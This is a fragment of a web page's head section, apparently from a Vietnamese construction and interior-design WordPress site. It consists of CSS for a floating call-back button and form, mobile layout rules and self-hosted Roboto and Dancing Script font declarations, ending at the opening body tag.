.right{width:25%;float:right;color:#a0a0a0;text-align:right;font-size:15px;padding-top:2px}.footer-contact{z-index:999;bottom:3%;left:3%;position:fixed}.footer-contact .notice{display:none}.footer-contact a:hover>.notice{display:block;position:absolute;z-index:999;bottom:6%;left:3%}#calltrap-btn,#calltrap-overlay{background-color:#8cd15f;position:fixed;text-align:center}#calltrap-btn{-webkit-border-radius:50%;border-radius:50%;display:block;height:55px;line-height:100px;opacity:.7;left:35px;bottom:50px;width:55px;z-index:9999;-webkit-animation:calltrap_opacity 3s infinite linear;-moz-animation:calltrap_opacity 3s infinite linear;-o-animation:calltrap_opacity 3s infinite linear;animation:calltrap_opacity 3s infinite linear}#calltrap-btn.calltrap_offline{background-color:#8cd15f}#calltrap-ico{width:32px;height:32px;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;border:0;-webkit-border-radius:50%!important;border-radius:50%!important;-o-background-clip:padding-box;background-clip:padding-box;-webkit-animation:uptocallmini 1.5s 0s ease-out infinite;-moz-animation:uptocallmini 1.5s 0s ease-out infinite;-o-animation:uptocallmini 1.5s 0s ease-out infinite;animation:uptocallmini 1.5s 0s ease-out infinite}#calltrap-ico:before{content:"";position:absolute;width:100%;height:100%;background-size:cover;top:0;left:0;background-image:url(/wp-content/uploads/2018/08/phone-call.png);background-repeat:no-repeat;background-position:center center;-webkit-animation:calltrap_spin 3s infinite linear;-moz-animation:calltrap_spin 3s infinite linear;-o-animation:calltrap_spin 3s infinite linear;animation:calltrap_spin 3s infinite linear}.calltrap_offline #calltrap-ico{-webkit-animation:uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation:uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation:uptocallmini_offline 1.5s 0s ease-out infinite;animation:uptocallmini_offline 1.5s 0s ease-out infinite}#calltrap-overlay{z-index:9998;width:100%;height:100%;left:0;top:0;display:none}#calltrap-overlay .b-calltrap-overlay{display:table;width:100%;height:100%}#calltrap-overlay .b-calltrap-overlay__body,#calltrap-overlay .b-calltrap-overlay__footer,#calltrap-overlay .b-calltrap-overlay__header{display:table-row;padding:0;margin:0}#calltrap-overlay .b-calltrap-overlay__body-block,#calltrap-overlay .b-calltrap-overlay__footer-block,#calltrap-overlay .b-calltrap-overlay__header-block{display:table-cell;vertical-align:middle;text-align:center}#calltrap-overlay .b-calltrap-overlay__body-block{padding:0 7px}#calltrap-overlay .b-calltrap-overlay__footer,#calltrap-overlay .b-calltrap-overlay__header{height:1px}#calltrap-overlay .b-calltrap__container{background-color:#fff;border:5px solid #2074a1;-webkit-border-radius:3px;border-radius:3px;padding:0;max-width:500px;display:block;margin:0 auto;font-size:16px;line-height:1.3;position:relative;font-family:Tahoma,Arial,self-serif!important}@media screen and (min-width:1px) and (max-width:500px){#calltrap-overlay .b-calltrap__container{width:290px}#calltrap-form .b-calltrap_form__title,#calltrap-success .b-calltrap_form__title{padding-right:20px}}#calltrap-overlay .b-calltrap__close{display:block;position:absolute;right:20px;top:20px;width:20px;height:20px;opacity:.5;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#calltrap-overlay .b-calltrap__close:hover{opacity:1}#calltrap-form,#calltrap-success{display:block}#calltrap-form .b-calltrap_form__fields,#calltrap-success .b-calltrap_form__fields{margin:20px 25px 35px}#calltrap-form .b-calltrap_form__title,#calltrap-success .b-calltrap_form__title{font-size:20px;margin:0 0 17px;text-align:left}#calltrap-form .b-calltrap_form__text,#calltrap-success .b-calltrap_form__text{text-align:left}#calltrap-form .b-calltrap_form__text p,#calltrap-success .b-calltrap_form__text p{margin:0 0 .55em}#calltrap-form .b-calltrap_form__input,#calltrap-success .b-calltrap_form__input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;padding:0 15px;height:44px;line-height:40px;background-color:#fff;border:2px solid #ccc;-webkit-border-radius:3px;border-radius:3px;display:block;width:100%;outline:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#calltrap-form .b-calltrap_form__input.error,#calltrap-success .b-calltrap_form__input.error{background-color:#8cd15f;color:red;border-color:red}#calltrap-form .b-calltrap_form__input:disabled,#calltrap-success .b-calltrap_form__input:disabled{background-color:#eee;border-color:#bdbdbd;cursor:default}#calltrap-form .b-calltrap_form__input:focus,#calltrap-success .b-calltrap_form__input:focus{border:2px solid #2074a1}#calltrap-form .b-calltrap_form__submit,#calltrap-success .b-calltrap_form__submit{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#2074a1;-webkit-border-radius:3px;border-radius:3px;border:none;color:#fff;cursor:pointer;font-size:16px;padding:0;height:44px;line-height:40px;display:inline-block;width:180px;text-align:center;outline:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#calltrap-success,.blog-archive .from_the_blog_comments{display:none}@media screen and (min-width:1px) and (max-width:500px){#calltrap-form .b-calltrap_form__input,#calltrap-success .b-calltrap_form__input{margin-bottom:13px}#calltrap-form .b-calltrap_form__submit,#calltrap-success .b-calltrap_form__submit{width:100%}}#calltrap-form .b-calltrap_form__submit:hover,#calltrap-success .b-calltrap_form__submit:hover{background-color:#1c658c}#calltrap-form .b-calltrap_form__submit:disabled,#calltrap-success .b-calltrap_form__submit:disabled{background-color:#bdbdbd!important;cursor:default}#calltrap-form .b-calltrap_form__controls,#calltrap-success .b-calltrap_form__controls{margin:20px 0 0;padding:0 200px 0 0}#calltrap-form .b-calltrap_form__controls-item,#calltrap-success .b-calltrap_form__controls-item{position:relative;float:right}#calltrap-form .b-calltrap_form__controls-left,#calltrap-success .b-calltrap_form__controls-left{margin-left:-100%;width:100%}#calltrap-form .b-calltrap_form__controls-right,#calltrap-success .b-calltrap_form__controls-right{margin-right:-200px;overflow:visible;width:200px;text-align:right}@media screen and (min-width:1px) and (max-width:500px){#calltrap-form .b-calltrap_form__controls,#calltrap-success .b-calltrap_form__controls{padding:0}#calltrap-form .b-calltrap_form__controls-item,#calltrap-success .b-calltrap_form__controls-item{float:none}#calltrap-form .b-calltrap_form__controls-left,#calltrap-success .b-calltrap_form__controls-left{margin-left:0}#calltrap-form .b-calltrap_form__controls-right,#calltrap-success .b-calltrap_form__controls-right{margin-right:0;width:auto;text-align:left}}#calltrap-overlay.calltrap_offline .b-calltrap_form__submit{background-color:#1CB2ED}#calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover{background-color:#2e8c1c}#calltrap-overlay.calltrap_offline .b-calltrap__container,#calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus{border-color:#1CB2ED}@-webkit-keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@-moz-keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@-o-keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@-webkit-keyframes calltrap_spin{0%,30%,57%{-webkit-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}48%{-webkit-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@-moz-keyframes calltrap_spin{0%,30%,57%{-moz-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-moz-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-moz-transform:rotate(10deg);transform:rotate(10deg)}48%{-moz-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@-o-keyframes calltrap_spin{0%,30%,57%{-o-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-o-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-o-transform:rotate(10deg);transform:rotate(10deg)}48%{-o-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@keyframes calltrap_spin{0%,30%,57%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}48%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@-webkit-keyframes uptocallmini{0%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{-webkit-box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1;box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@-moz-keyframes uptocallmini{0%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@-o-keyframes uptocallmini{0%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@keyframes uptocallmini{0%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{-webkit-box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1;box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@-webkit-keyframes uptocallmini_offline{0%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{-webkit-box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120;box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120}100%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}@-moz-keyframes uptocallmini_offline{0%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120}100%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}@-o-keyframes uptocallmini_offline{0%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120}100%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}@keyframes uptocallmini_offline{0%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{-webkit-box-shadow:0 0 8px 6px #1CB2ED,0 0 12px 10px transparent,0 0 12px 14px #1CB2ED;box-shadow:0 0 8px 6px #1CB2ED,0 0 12px 10px transparent,0 0 12px 14px #1CB2ED}100%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}.back-to-top{border:0 solid currentColor!important;background-color:#ff8d00!important;color:#fff!important}b,strong{font-weight:500}.dich-vu-cua-chung-toi .col,.lien-he-tu-van-section .col,.uu-dai .col{padding-bottom:0}.chi-phi-du-kien{background: #00000094;}/* Custom CSS Mobile */@media (max-width: 549px){.row-tin-tuc-slider .cot2{margin-top:20px}.row-tin-tuc-slider .cot2 .post-item, .gioi-thieu-section .cot2 .post-item, .bai-viet-tin-tuc .cot1 .post-item, .html-before-comments .post-item{flex-basis:50% !important; max-width:100% !important}.row-tin-tuc-slider .cot2 .section-title-normal, .bai-viet-tin-tuc .cot1 .section-title-normal{margin-bottom:15px}.chi-phi-du-kien{position:inherit; margin-top:10px}.chi-phi-du-kien .left, .chi-phi-du-kien .right {width: 100% !important;display:block; float:none; text-align:left}.chi-phi-du-kien{display:inline-block; font-size:15px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-7414 single-format-standard header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

